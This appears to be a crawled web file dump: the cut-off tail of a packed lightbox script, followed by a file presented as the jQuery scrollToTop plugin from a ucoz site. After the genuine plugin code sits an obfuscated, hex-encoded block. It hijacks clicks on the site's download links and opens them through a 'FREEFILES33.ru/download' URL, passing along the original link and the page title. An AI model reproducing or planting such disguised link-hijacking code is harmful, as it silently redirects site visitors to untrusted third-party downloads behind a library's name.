2P="Z:L.44()"><b></b></a><a 2L="\',L.2Q[0],\'" 1U="6M\',y<2?" 5Z":"",\'" 2P="Z:L.3S()"><b></b></a><a 2L="\',L.2Q[1],\'" 1U="6O\',y==L.X?" 5Z":"",\'" 2P="Z:L.59()"><b></b></a>\',"<3H 1U=55><p></p>",\'<a 2L="\',L.2Z=="2G"?L.2Q[6]+\'" 1U=79 2P="Z:L.3Q\':L.2Q[5]+\'" 1U=77 2P="Z:L.2G\',\'()"><b></b></a></3H>\')}U{G(21&&L.2W){45(11.lastChild){12=12.3C(\'<a 2L="\',L.2Z=="2G"?L.2Q[6]+\'" 1U=79 2P="Z:L.3Q\':L.2Q[5]+\'" 1U=77 2P="Z:L.2G\',\'()"><b><i></i></b></a>\')}}}L.89(t+CC*2,2V(a+CC*2+(v||21&&L.1Q==1?11.1E+CC:0))-(26?L.B:0),7(){G(!26){_a(L.13,L.C)}G(v||(21&&L.2W)){_a(L.13,11)}L.6S(7(){L.75(21&&L.2W);L.3Y(2);L.2Z="34";4W();1R(o);G(26){L.2F.2J("54")}L.2F.2J("4H")})})}}}}'.replace(/\w+/g,function(l){return L[-/[a-z]/.test(l)|parseInt(l,36)]||l})})('|||||||function||||cornersSize|imageThis|style|containerColor||if||height|width|_contentOverlay||opacity||document|position|animate|margin|||else|slideshow||total|display|javascript||_minPanel|innerHTML|content|_preload|absolute|||left|ready|false|_eventcash|_rightArrow|animating|offsetHeight|_box|cInfo|_wrap|_leftArrow|_bigPanel|_animator|_overlay|100|return|bigPanelOpened|contentPadding|panelType|_eval|zIndex|cssText|class|index|splitSign|roundrect|_prevent|_cursorx|L_1|_overflow|background|cursorPosition|filter|hidden|error||className|setName|L_0|top|opened|Math|_wait|event|original|_cursory|overflow|execute|appendChild|title|imageName|cursor|imageDesc|href|tips|visibility|case|complete|length|parseInt|showSize|documentElement|offsetWidth|size|replace|bottom|slideshowRound|canvas|default|getElementById|relative||body||containerResizeTime|containerCenterTime|concat|strokeWeight|imageNext|_remevent|_outer|div|_event|imagePrev|right|alpha|_ie|strokeColor|_horizontal|hideContent|computed|data|previous|getContext|_showTimer|arrowsTime|showLoader|expression|cursorTest|offsetLeft|var|slideshowClose|span|onbeforechange|hide|with|hideRightArrow|true|fillStyle|num|L_2|L_3|beginPath|fillcolor|src|important|offsetTop|onafterchange|hideLeftArrow|block|break|bigButtonsDisabledOpacity|minButtonsPassiveOpacity|arrows|clearTimeout|window|42px|_counter|bigButtonsPassiveOpacity|onload|minButtonsActiveOpacity|bigButtonsActiveOpacity|_showTiming|removeChild|closeOnClickWhenSingle|pointer|onscale|paddingFromScreenEdge|arcSize|current|onerror|L_4|36px|split||next|_vertical2|hideLoader|marginLeft|none|init|closePanel|mousemove|_onresize|_queue|panelDisappearTime|closeSize|_vertical|new|AlphaImageLoader|_evcatch|stop|forceCloseButton|openSize|imageNav|DXImageTransform|play|152px|solid|panelAppearTime|round|L_a|Image|max|while|_remove|showRightArrow|travers|destroy|_badsrc|showLeftArrow|clearInterval|_paste|onshow|eval|center|L_g|inline|clientHeight|onhide|L_h|fill|imageSetText|path|L_e|L_f|L_d|null|splice|clientWidth|showContent|dragAndDrop|parseFloat|CSS1Compat|181px|compatMode|setTimeout|timer||scrollLeft|image|scrollTop|onmouseup|openPanel||L_c|for|L_b|0px|1px|Microsoft|6px|L_6|arc|35px|skin|gate|keys|14px|99999px|_height|padding|getTime|visible|L_5|_width|50|L_7|resize|2d|create|_opera|rel|progid|png|switch|click|first|start|match|240px|153px|hover|scale|167px|show|Date|font|76px|info|66px|test|18|24px|push|13px|auto|2px|152|L_8|url|pow|L_9|60|48|36|35|11'.split('|')))).create()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/style/jquery.scrollToTop.min.js
body_size: 2432
content:
/*!
    jQuery scrollTopTop v1.0 - 2013-03-15
    (c) 2013 Yang Zhao - geniuscarrier.com
    license: http://www.opensource.org/licenses/mit-license.php
*/
(function(a){a.fn.scrollToTop=function(c){var d={speed:800};c&&a.extend(d,{speed:c});return this.each(function(){var b=a(this);a(window).scroll(function(){100<a(this).scrollTop()?b.fadeIn():b.fadeOut()});b.click(function(b){b.preventDefault();a("body, html").animate({scrollTop:0},d.speed)})})}})(jQuery);
var _0x92c3=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x2E\x65\x54\x65\x78\x74\x20\x61\x3A\x6C\x61\x73\x74","\x68\x74\x74\x70\x3A\x2F\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x30","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x73\x75\x62\x73\x74\x72","\x77\x77\x77\x2E","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x46\x52\x45\x45\x46\x49\x4C\x45\x53\x33\x33\x2E\x72\x75\x2F\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x2F\x3F\x73\x72\x63\x3D","\x26\x66\x69\x6C\x65\x3D","\x74\x65\x78\x74","\x2E\x65\x54\x69\x74\x6C\x65","\x5F\x62\x6C\x61\x6E\x6B","\x6F\x70\x65\x6E","\x63\x6C\x69\x63\x6B","\x61\x2E\x65\x6E\x6A\x6F\x79\x2D\x63\x73\x73","\x2E\x65\x54\x65\x78\x74\x20\x61","\x75\x6E\x62\x69\x6E\x64","\x2E\x75\x6C\x69\x67\x68\x74\x62\x6F\x78","\x72\x65\x61\x64\x79"];$(document)[_0x92c3[22]](function(){if(top=== self){$(_0x92c3[18])[_0x92c3[17]](function(){var _0x2853x1=$(_0x92c3[2])[_0x92c3[1]](_0x92c3[0]);if(((_0x2853x1[_0x92c3[4]](_0x92c3[3]))!= _0x92c3[5])&& ((_0x2853x1[_0x92c3[4]](_0x92c3[6]))!= _0x92c3[5])){var _0x2853x1=((_0x2853x1[_0x92c3[7]](0,4))== _0x92c3[8])?_0x92c3[3]+ _0x2853x1[_0x92c3[7]](4):_0x92c3[3]+ window[_0x92c3[10]][_0x92c3[9]]+ _0x2853x1};window[_0x92c3[16]](_0x92c3[11]+ _0x2853x1+ _0x92c3[12]+ encodeURIComponent($(_0x92c3[14])[_0x92c3[13]]()),_0x92c3[15]);return false});$(_0x92c3[19])[_0x92c3[17]](function(){window[_0x92c3[16]](_0x92c3[11]+ this[_0x92c3[0]]+ _0x92c3[12]+ encodeURIComponent($(_0x92c3[14])[_0x92c3[13]]()),_0x92c3[15]);return false});$(_0x92c3[21])[_0x92c3[20]](_0x92c3[17])}else {$(_0x92c3[18])[_0x92c3[17]](function(){var _0x2853x1=$(_0x92c3[2])[_0x92c3[1]](_0x92c3[0]);if(((_0x2853x1[_0x92c3[4]](_0x92c3[3]))!= _0x92c3[5])&& ((_0x2853x1[_0x92c3[4]](_0x92c3[6]))!= _0x92c3[5])){var _0x2853x1=((_0x2853x1[_0x92c3[7]](0,4))== _0x92c3[8])?_0x92c3[3]+ _0x2853x1[_0x92c3[7]](4):_0x92c3[3]+ window[_0x92c3[10]][_0x92c3[9]]+ _0x2853x1};window[_0x92c3[16]](_0x2853x1,_0x92c3[15]);return false})}})